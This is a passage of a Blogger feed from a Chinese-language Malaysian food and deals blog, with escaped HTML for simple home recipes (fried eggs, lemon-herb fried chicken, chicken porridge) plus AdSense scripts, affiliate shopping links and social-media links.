src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/5715325780850446228\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-1-1-FishNChips.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/5715325780850446228"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/5715325780850446228"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-1-1-FishNChips.html","title":"简易煮鱼扒马铃薯 Fish \u0026 Chips，香脆可口，喜欢吃学起来！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYoBelkiSz0LDSLXlQSt0tuUPnaBTjXFOqNsNrzrORt45nyYpEhqTI2OT9dna7Ykt8UyEc_sBmdEO3qyerXjrr0vMCtlUYioHtpE5_lcferfpWf0Yx6IpcWe5xq-MSvKj5uR7pZRhu-juL_kNI302VgYxPjFlzMrY33GxlIY7KyrFsNk9P61Tj_OGSVg=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-2887795592813079320"},"published":{"$t":"2021-12-26T17:02:00.005+08:00"},"updated":{"$t":"2021-12-26T20:10:18.117+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":" 简易煮虾米煎蛋，菜脯煎蛋，洋葱煎蛋，3种口味煎蛋一人份，吃后很满足，喜欢吃学起来！"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgRO-ejDRPFOcLKHJjtKC0oAwnaNh3Ya4WZmivITUs6_jbIFxVjG_-Cs3FdpP4CD0JxNRdN8B7lLArLMRq3RkANINTFzgK14tf-Kw3fm_if15B6aQxrV1jmosFSfoqZWMGOSI_NNG4garNZ1H7sNz-lfvJMY2JxkX2SwFdIOlktGcYsd3oBRsz1bX8wBA=s1008\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgRO-ejDRPFOcLKHJjtKC0oAwnaNh3Ya4WZmivITUs6_jbIFxVjG_-Cs3FdpP4CD0JxNRdN8B7lLArLMRq3RkANINTFzgK14tf-Kw3fm_if15B6aQxrV1jmosFSfoqZWMGOSI_NNG4garNZ1H7sNz-lfvJMY2JxkX2SwFdIOlktGcYsd3oBRsz1bX8wBA=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;简易煮虾米煎蛋，菜脯煎蛋，洋葱煎蛋，3种口味煎蛋一人份，吃后很满足，喜欢吃学起来！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E鸡蛋\u003C\/p\u003E\u003Cp\u003E洋葱\u003C\/p\u003E\u003Cp\u003E虾米\u003C\/p\u003E\u003Cp\u003E菜脯\u003C\/p\u003E\u003Cp\u003E少许盐巴\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 菜脯洗净待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E2） 虾米洗净，切碎待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E3） 洋葱洗净切片待用。\u003C\/p\u003E\u003Cp\u003E4） 准备鸡蛋打入碗中，搅拌均匀。\u003C\/p\u003E\u003Cp\u003E5） 菜脯下热锅炒干。\u003C\/p\u003E\u003Cp\u003E6） 加油继续爆香。\u003C\/p\u003E\u003Cp\u003E7） 倒入蛋液，煎熟上盘。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E8） 热锅下油。\u003C\/p\u003E\u003Cp\u003E9） 洋葱下锅爆香。\u003C\/p\u003E\u003Cp\u003E10） 加入少许盐巴，继续炒拌。\u003C\/p\u003E\u003Cp\u003E11） 倒入蛋液，煎至熟透上盘。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E12） 热锅下油。\u003C\/p\u003E\u003Cp\u003E13） 虾米下锅，炒至熟透。\u003C\/p\u003E\u003Cp\u003E14） 倒入蛋液， 煎熟上盘。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E15） 三种不同口味的简单，你比较喜欢哪一种？\u0026nbsp;\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/vvscwJ7U2T0\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/2887795592813079320\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2021\/12\/2021-26-3gg.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/2887795592813079320"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/2887795592813079320"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2021\/12\/2021-26-3gg.html","title":" 简易煮虾米煎蛋，菜脯煎蛋，洋葱煎蛋，3种口味煎蛋一人份，吃后很满足，喜欢吃学起来！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgRO-ejDRPFOcLKHJjtKC0oAwnaNh3Ya4WZmivITUs6_jbIFxVjG_-Cs3FdpP4CD0JxNRdN8B7lLArLMRq3RkANINTFzgK14tf-Kw3fm_if15B6aQxrV1jmosFSfoqZWMGOSI_NNG4garNZ1H7sNz-lfvJMY2JxkX2SwFdIOlktGcYsd3oBRsz1bX8wBA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-198332438651915995"},"published":{"$t":"2021-12-26T16:12:00.001+08:00"},"updated":{"$t":"2021-12-26T16:49:12.442+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"网购"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"简易煮柠檬香草酱口味炸鸡，香脆美味，喜欢吃学起来！"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2z2WF5Qgai13bpJbKm47EpTwL_OgfGHNTDGS4yo9tx6yKENzljO1bmsKYRorcpGDXWJ6KD5JLsUOO8RvFb9cvsF5UZ0mSlu07p8eCuWkjYxIIgLzObJFUbF4NGQcD4YeBNHwBZcr9d8bzZB1eqjRiq9_YDTij232Ynr7RgwExYFxptW2BVxu0Z7J3Pg=s1008\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2z2WF5Qgai13bpJbKm47EpTwL_OgfGHNTDGS4yo9tx6yKENzljO1bmsKYRorcpGDXWJ6KD5JLsUOO8RvFb9cvsF5UZ0mSlu07p8eCuWkjYxIIgLzObJFUbF4NGQcD4YeBNHwBZcr9d8bzZB1eqjRiq9_YDTij232Ynr7RgwExYFxptW2BVxu0Z7J3Pg=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;简易煮柠檬香草酱口味炸鸡，香脆美味，喜欢吃学起来！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 ：\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E鸡肉\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ENandos Lemon Herb 粉 (网购 《\u003Ca href=\"https:\/\/bit.ly\/3szUgBR\" target=\"_blank\"\u003E点击这里 Click Here\u003C\/a\u003E》)\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E面粉\u003C\/p\u003E\u003Cp\u003E盐巴\u003C\/p\u003E\u003Cp\u003E鸡蛋\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法 :\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 准备鸡肉。\u003C\/p\u003E\u003Cp\u003E2） 加入柠檬香草口味粉，搅拌均匀。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E3） 加入两粒鸡蛋，搅拌均匀。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E4） 加入面粉，搅拌均匀，加入少许盐巴，腌制一下。\u003C\/p\u003E\u003Cp\u003E5） 热锅下油。\u003C\/p\u003E\u003Cp\u003E6） 鸡肉下锅炸至金黄色。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E7） 反面让鸡肉炸香脆。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E8） 鸡肉转金黄色，即可捞起。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E9） 把油滤干。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E10） 美味柠檬香草口味的炸鸡完成。\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/sINZ21W1thM\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/198332438651915995\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2021\/12\/2021-26-Dec-Lemon-Herb-Fried-Chicken.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/198332438651915995"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/198332438651915995"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2021\/12\/2021-26-Dec-Lemon-Herb-Fried-Chicken.html","title":"简易煮柠檬香草酱口味炸鸡，香脆美味，喜欢吃学起来！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2z2WF5Qgai13bpJbKm47EpTwL_OgfGHNTDGS4yo9tx6yKENzljO1bmsKYRorcpGDXWJ6KD5JLsUOO8RvFb9cvsF5UZ0mSlu07p8eCuWkjYxIIgLzObJFUbF4NGQcD4YeBNHwBZcr9d8bzZB1eqjRiq9_YDTij232Ynr7RgwExYFxptW2BVxu0Z7J3Pg=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-4205595563695611397"},"published":{"$t":"2021-12-26T13:31:00.004+08:00"},"updated":{"$t":"2021-12-26T15:39:50.700+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"网购"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"简易煮鸡丝粥配油条，简单好吃，喜欢吃学起来！"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEihcoZzSxpD56npshjP09sBblXWpS5j9eOsfwzHUl_wpPLuetl86yGsEwV7IgKfled_jdL3iOdU6geRzeav-5L7J-vRTWBPzh70QGPVPIxaP0PNiSbOVItQ4894kNe0UqbQcxPMyE-l-kY-0jhbIRfchx4zNWeVrRZWOxpXZvRBDSnnwEp0-hoGxpD3Vw=s1008\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEihcoZzSxpD56npshjP09sBblXWpS5j9eOsfwzHUl_wpPLuetl86yGsEwV7IgKfled_jdL3iOdU6geRzeav-5L7J-vRTWBPzh70QGPVPIxaP0PNiSbOVItQ4894kNe0UqbQcxPMyE-l-kY-0jhbIRfchx4zNWeVrRZWOxpXZvRBDSnnwEp0-hoGxpD3Vw=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u0026nbsp;简易煮鸡丝粥配油条，简单好吃，喜欢吃学起来！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 ：\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E鸡肉丝\u003C\/p\u003E\u003Cp\u003E粥\u003C\/p\u003E\u003Cp\u003E炸油条（\u003Cb\u003E网购优惠 👉 《\u003Ca href=\"https:\/\/bit.ly\/3sxcWSO\" target=\"_blank\"\u003E点击这里 Click Here\u003C\/a\u003E》）\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E胡椒粉\u003C\/p\u003E\u003Cp\u003E葱花\u003C\/p\u003E\u003Cp\u003E红葱油\u003C\/p\u003E\u003Cp\u003E咸蛋 （\u003Cb\u003E网购优惠 👉 《\u003Ca href=\"https:\/\/bit.ly\/3H9sTmr\" target=\"_blank\"\u003E点击这里 Click 